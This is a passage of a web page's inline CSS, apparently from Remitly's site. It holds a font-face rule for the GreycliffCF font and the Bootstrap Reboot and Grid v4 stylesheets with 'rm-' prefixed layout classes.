                font-family: "GreycliffCF";
                font-weight: 700;
                font-display: fallback;
                src: url('https://media.remitly.io/greycliffcf-bold-normal.woff2') format('woff2');
            }</style><style nonce="a127b17234489e6cacc6cc6e962ab6df7f96483483dfcd12cc5fc6fcf556e965">
/*!
 * Bootstrap Reboot v4.0.0 (https://getbootstrap.com)
 * Copyright 2011-2018 The Bootstrap Authors
 * Copyright 2011-2018 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 * Forked from Normalize.css, licensed MIT (https://github.com/necolas/normalize.css/blob/master/LICENSE.md)
 */*,::after,::before{box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;-ms-overflow-style:scrollbar;-webkit-tap-highlight-color:transparent}@-ms-viewport{width:device-width}article,aside,dialog,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}body{margin:0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";font-size:1rem;font-weight:400;line-height:1.5;color:#212529;text-align:left;background-color:#fff}[tabindex="-1"]:focus{outline:0!important}hr{box-sizing:content-box;height:0;overflow:visible}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}abbr[data-original-title],abbr[title]{text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted;cursor:help;border-bottom:0}address{margin-bottom:1rem;font-style:normal;line-height:inherit}dl,ol,ul{margin-top:0;margin-bottom:1rem}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}dfn{font-style:italic}b,strong{font-weight:bolder}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:#007bff;text-decoration:none;background-color:transparent;-webkit-text-decoration-skip:objects}a:hover{color:#0056b3;text-decoration:underline}a:not([href]):not([tabindex]){color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus,a:not([href]):not([tabindex]):hover{color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus{outline:0}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}pre{margin-top:0;margin-bottom:1rem;overflow:auto;-ms-overflow-style:scrollbar}figure{margin:0 0 1rem}img{vertical-align:middle;border-style:none}svg:not(:root){overflow:hidden}table{border-collapse:collapse}caption{padding-top:.75rem;padding-bottom:.75rem;color:#6c757d;text-align:left;caption-side:bottom}th{text-align:inherit}label{display:inline-block;margin-bottom:.5rem}button{border-radius:0}button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}button,input,optgroup,select,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}[type=reset],[type=submit],button,html [type=button]{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{padding:0;border-style:none}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=date],input[type=datetime-local],input[type=month],input[type=time]{-webkit-appearance:listbox}textarea{overflow:auto;resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;max-width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit;color:inherit;white-space:normal}progress{vertical-align:baseline}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:none}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}summary{display:list-item;cursor:pointer}template{display:none}[hidden]{display:none!important}
</style>
            <style nonce="a127b17234489e6cacc6cc6e962ab6df7f96483483dfcd12cc5fc6fcf556e965">
/*!
    * Bootstrap Grid v4.0.0-beta.2 (https://getbootstrap.com)
    * Copyright 2011-2017 The Bootstrap Authors
    * Copyright 2011-2017 Twitter, Inc.
    * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
    */@-ms-viewport{width:device-width}html{box-sizing:border-box;-ms-overflow-style:scrollbar}*,::after,::before{box-sizing:inherit}.rm-container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:576px){.rm-container{max-width:540px}}@media (min-width:768px){.rm-container{max-width:720px}}@media (min-width:992px){.rm-container{max-width:960px}}@media (min-width:1200px){.rm-container{max-width:1140px}}.container-fluid{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.rm-row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.rm-col,.no-gutters>[class*=rm-col-]{padding-right:0;padding-left:0}.rm-col,.rm-col-1,.rm-col-10,.rm-col-11,.rm-col-12,.rm-col-2,.rm-col-3,.rm-col-4,.rm-col-5,.rm-col-6,.rm-col-7,.rm-col-8,.rm-col-9,.rm-col-auto,.rm-col-lg,.rm-col-lg-1,.rm-col-lg-10,.rm-col-lg-11,.rm-col-lg-12,.rm-col-lg-2,.rm-col-lg-3,.rm-col-lg-4,.rm-col-lg-5,.rm-col-lg-6,.rm-col-lg-7,.rm-col-lg-8,.rm-col-lg-9,.rm-col-lg-auto,.rm-col-md,.rm-col-md-1,.rm-col-md-10,.rm-col-md-11,.rm-col-md-12,.rm-col-md-2,.rm-col-md-3,.rm-col-md-4,.rm-col-md-5,.rm-col-md-6,.rm-col-md-7,.rm-col-md-8,.rm-col-md-9,.rm-col-md-auto,.rm-col-sm,.rm-col-sm-1,.rm-col-sm-10,.rm-col-sm-11,.rm-col-sm-12,.rm-col-sm-2,.rm-col-sm-3,.rm-col-sm-4,.rm-col-sm-5,.rm-col-sm-6,.rm-col-sm-7,.rm-col-sm-8,.rm-col-sm-9,.rm-col-sm-auto,.rm-col-xl,.rm-col-xl-1,.rm-col-xl-10,.rm-col-xl-11,.rm-col-xl-12,.rm-col-xl-2,.rm-col-xl-3,.rm-col-xl-4,.rm-col-xl-5,.rm-col-xl-6,.rm-col-xl-7,.rm-col-xl-8,.rm-col-xl-9,.rm-col-xl-auto{position:relative;width:100%;min-height:1px;padding-right:15px;padding-left:15px}.rm-col{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.rm-col-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.rm-col-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.rm-col-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.rm-col-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.rm-col-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.rm-col-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.rm-col-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.rm-col-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.rm-col-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.rm-col-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.rm-col-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.rm-col-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.rm-col-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-first{-ms-flex-order:-1;order:-1}.order-1{-ms-flex-order:1;order:1}.order-2{-ms-flex-order:2;order:2}.order-3{-ms-flex-order:3;order:3}.order-4{-ms-flex-order:4;order:4}.order-5{-ms-flex-order:5;order:5}.order-6{-ms-flex-order:6;order:6}.order-7{-ms-flex-order:7;order:7}.order-8{-ms-flex-order:8;order:8}.order-9{-ms-flex-order:9;order:9}.order-10{-ms-flex-order:10;order:10}.order-11{-ms-flex-order:11;order:11}.order-12{-ms-flex-order:12;order:12}.rm-offset-1{margin-left:8.333333%}.rm-offset-2{margin-left:16.666667%}.rm-offset-3{margin-left:25%}.rm-offset-4{margin-left:33.333333%}.rm-offset-5{margin-left:41.666667%}.rm-offset-6{margin-left:50%}.rm-offset-7{margin-left:58.333333%}.rm-offset-8{margin-left:66.666667%}.rm-offset-9{margin-left:75%}.rm-offset-10{margin-left:83.333333%}.rm-offset-11{margin-left:91.666667%}@media (min-width:576px){.rm-col-sm{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.rm-col-sm-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.rm-col-sm-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.rm-col-sm-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.rm-col-sm-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.rm-col-sm-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.rm-col-sm-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.rm-col-sm-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.rm-col-sm-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.rm-col-sm-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.rm-col-sm-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.rm-col-sm-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.rm-col-sm-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.rm-col-sm-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-sm-first{-ms-flex-order:-1;order:-1}.order-sm-1{-ms-flex-order:1;order:1}.order-sm-2{-ms-flex-order:2;order:2}.order-sm-3{-ms-flex-order:3;order:3}.order-sm-4{-ms-flex-order:4;order:4}.order-sm-5{-ms-flex-order:5;order:5}.order-sm-6{-ms-flex-order:6;order:6}.order-sm-7{-ms-flex-order:7;order:7}.order-sm-8{-ms-flex-order:8;order:8}.order-sm-9{-ms-flex-order:9;order:9}.order-sm-10{-ms-flex-order:10;order:10}.order-sm-11{-ms-flex-order:11;order:11}.order-sm-12{-ms-flex-order:12;order:12}.rm-offset-sm-0{margin-left:0}.rm-offset-sm-1{margin-left:8.333333%}.rm-offset-sm-2{margin-left:16.666667%}.rm-offset-sm-3{margin-left:25%}.rm-offset-sm-4{margin-left:33.333333%}.rm-offset-sm-5{margin-left:41.666667%}.rm-offset-sm-6{margin-left:50%}.rm-offset-sm-7{margin-left:58.333333%}.rm-offset-sm-8{margin-left:66.666667%}.rm-offset-sm-9{margin-left:75%}.rm-offset-sm-10{margin-left:83.333333%}.rm-offset-sm-11{margin-left:91.666667%}}@media (min-width:768px){.rm-col-md{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.rm-col-md-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.rm-col-md-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.rm-col-md-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.rm-col-md-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.rm-col-md-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.rm-col-md-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.rm-col-md-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.rm-col-md-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.rm-col-md-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.rm-col-md-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.rm-col-md-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.rm-col-md-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.rm-col-md-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-md-first{-ms-flex-order:-1;order:-1}.order-md-1{-ms-flex-order:1;order:1}.order-md-2{-ms-flex-order:2;order:2}.order-md-3{-ms-flex-order:3;order:3}.order-md-4{-ms-flex-order:4;order:4}.order-md-5{-ms-flex-order:5;order:5}.order-md-6{-ms-flex-order:6;order:6}.order-md-7{-ms-flex-order:7;order:7}.order-md-8{-ms-flex-order:8;order:8}.order-md-9{-ms-flex-order:9;order:9}.order-md-10{-ms-flex-order:10;order:10}.order-md-11{-ms-flex-order:11;order:11}.order-md-12{-ms-flex-order:12;order:12}.rm-offset-md-0{margin-left:0}.rm-offset-md-1{margin-left:8.333333%}.rm-offset-md-2{margin-left:16.666667%}.rm-offset-md-3{margin-left:25%}.rm-offset-md-4{margin-left:33.333333%}.rm-offset-md-5{margin-left:41.666667%}.rm-offset-md-6{margin-left:50%}.rm-offset-md-7{margin-left:58.333333%}.rm-offset-md-8{margin-left:66.666667%}.rm-offset-md-9{margin-left:75%}.rm-offset-md-10{margin-left:83.333333%}.rm-offset-md-11{margin-left:91.666667%}}@media (min-width:992px){.rm-col-lg{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.rm-col-lg-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.rm-col-lg-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.rm-col-lg-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.rm-col-lg-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.rm-col-lg-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.rm-col-lg-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.rm-col-lg-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.rm-col-lg-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.rm-col-lg-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.rm-col-lg-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.rm-col-lg-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.rm-col-lg-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.rm-col-lg-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-lg-first{-ms-flex-order:-1;order:-1}.order-lg-1{-ms-flex-order:1;order:1}.order-lg-2{-ms-flex-order:2;order:2}.order-lg-3{-ms-flex-order:3;order:3}.order-lg-4{-ms-flex-order:4;order:4}.order-lg-5{-ms-flex-order:5;order:5}.order-lg-6{-ms-flex-order:6;order:6}.order-lg-7{-ms-flex-order:7;order:7}.order-lg-8{-ms-flex-order:8;order:8}.order-lg-9{-ms-flex-order:9;order:9}.order-lg-10{-ms-flex-order:10;order:10}.order-lg-11{-ms-flex-order:11;order:11}.order-lg-12{-ms-flex-order:12;order:12}.rm-offset-lg-0{margin-left:0}.rm-offset-lg-1{margin-left:8.333333%}.rm-offset-lg-2{margin-left:16.666667%}.rm-offset-lg-3{margin-left:25%}.rm-offset-lg-4{margin-left:33.333333%}.rm-offset-lg-5{margin-left:41.666667%}.rm-offset-lg-6{margin-left:50%}.rm-offset-lg-7{margin-left:58.333333%}.rm-offset-lg-8{margin-left:66.666667%}.rm-offset-lg-9{margin-left:75%}.rm-offset-lg-10{margin-left:83.333333%}.rm-offset-lg-11{margin-left:91.666667%}}@media (min-width:1200px){.rm-col-xl{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.rm-col-xl-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.rm-col-xl-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.rm-col-xl-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.rm-col-xl-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.rm-col-xl-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.rm-col-xl-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.rm-col-xl-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.rm-col-xl-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.rm-col-xl-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.rm-col-xl-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.rm-col-xl-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.rm-col-xl-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.rm-col-xl-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-xl-first{-ms-flex-order:-1;order:-1}.order-xl-1{-ms-flex-order:1;order:1}.order-xl-2{-ms-flex-order:2;order:2}.order-xl-3{-ms-flex-order:3;order:3}.order-xl-4{-ms-flex-order:4;order:4}.order-xl-5{-ms-flex-order:5;order:5}.order-xl-6{-ms-flex-order:6;order:6}.order-xl-7{-ms-flex-order:7;order:7}.order-xl-8{-ms-flex-order:8;order:8}.order-xl-9{-ms-flex-order:9;order:9}.order-xl-10{-ms-flex-order:10;order:10}.order-xl-11{-ms-flex-order:11;order:11}.order-xl-12{-ms-flex-order:12;order:12}.rm-offset-xl-0{margin-left:0}.rm-offset-xl-1{margin-left:8.333333%}.rm-offset-xl-2{margin-left:16.666667%}.rm-offset-xl-3{margin-left:25%}.rm-offset-xl-4{margin-left:33.333333%}.rm-offset-xl-5{margin-left:41.666667%}.rm-offset-xl-6{margin-left:50%}.rm-offset-xl-7{margin-left:58.333333%}.rm-offset-xl-8{margin-left:66.666667%}.rm-offset-xl-9{margin-left:75%}.rm-offset-xl-10{margin-left:83.333333%}.rm-offset-xl-11{margin-left:91.666667%}}.flex-row{-ms-flex-direction:row!important;flex-direction:row!important}.flex-column{-ms-flex-direction:column!important;flex-direction:column!important}.flex-row-reverse{-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-column-reverse{-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.justify-content-start{-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-end{-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-center{-ms-flex-pack:center!important;justify-content:center!important}.justify-content-between{-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-start{-ms-flex-align:start!important;align-items:flex-start!important}.align-items-end{-ms-flex-align:end!important;align-items:flex-end!important}.align-items-center{-ms-flex-align:center!important;align-items:center!important}.align-items-baseline{-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}@media (min-width:576px){.flex-sm-row{-ms-flex-direction:row!important;flex-direction:row!important}.flex-sm-column{-ms-flex-direction:column!important;flex-direction:column!important}.flex-sm-row-reverse{-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-sm-column-reverse{-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-sm-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-sm-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-sm-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.justify-content-sm-start{-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-sm-end{-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-sm-center{-ms-flex-pack:center!important;justify-content:center!important}.justify-content-sm-between{-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-sm-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-sm-start{-ms-flex-align:start!important;align-items:flex-start!important}.align-items-sm-end{-ms-flex-align:end!important;align-items:flex-end!important}.align-items-sm-center{-ms-flex-align:center!important;align-items:center!important}.align-items-sm-baseline{-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-sm-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-sm-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-sm-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-sm-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-sm-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-sm-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-sm-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-sm-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-sm-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-sm-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-sm-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-sm-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-sm-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:768px){.flex-md-row{-ms-flex-direction:row!important;flex-direction:row!important}.flex-md-column{-ms-flex-direction:column!important;flex-direction:column!important}.flex-md-row-reverse{-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-md-column-reverse{-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-md-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-md-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-md-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.justify-content-md-start{-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-md-end{-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-md-center{-ms-flex-pack:center!important;justify-content:center!important}.justify-content-md-between{-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-md-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-md-start{-ms-flex-align:start!important;align-items:flex-start!important}.align-items-md-end{-ms-flex-align:end!important;align-items:flex-end!important}.align-items-md-center{-ms-flex-align:center!important;align-items:center!important}.align-items-md-baseline{-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-md-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-md-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-md-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-md-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-md-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-md-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-md-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-md-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-md-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-md-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-md-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-md-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-md-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:992px){.flex-lg-row{-ms-flex-direction:row!important;flex-direction:row!important}.flex-lg-column{-ms-flex-direction:column!important;flex-direction:column!important}.flex-lg-row-reverse{-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-lg-column-reverse{-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-lg-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-lg-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-lg-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.justify-content-lg-start{-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-lg-end{-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-lg-center{-ms-flex-pack:center!important;justify-content:center!important}.justify-content-lg-between{-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-lg-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-lg-start{-ms-flex-align:start!important;align-items:flex-start!important}.align-items-lg-end{-ms-flex-align:end!important;align-items:flex-end!important}.align-items-lg-center{-ms-flex-align:center!important;align-items:center!important}.align-items-lg-baseline{-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-lg-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-lg-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-lg-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-lg-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-lg-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-lg-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-lg-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-lg-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-lg-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-lg-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-lg-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-lg-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-lg-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:1200px){.flex-xl-row{-ms-flex-direction:row!important;flex-direction:row!important}.flex-xl-column{-ms-flex-direction:column!important;flex-direction:column!important}.flex-xl-row-reverse{-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-xl-column-reverse{-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-xl-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-xl-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-xl-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.justify-content-xl-start{-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-xl-end{-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-xl-center{-ms-flex-pack:center!important;justify-content:center!important}.justify-content-xl-between{-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-xl-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-xl-start{-ms-flex-align:start!important;align-items:flex-start!important}.align-items-xl-end{-ms-flex-align:end!important;align-items:flex-end!important}.align-items-xl-center{-ms-flex-align:center!important;align-items:center!important}.align-items-xl-baseline{-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-xl-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-xl-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-xl-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-xl-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-xl-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-xl-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-xl-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-xl-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-xl-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-xl-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-xl-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-xl-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-xl-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}
</style>
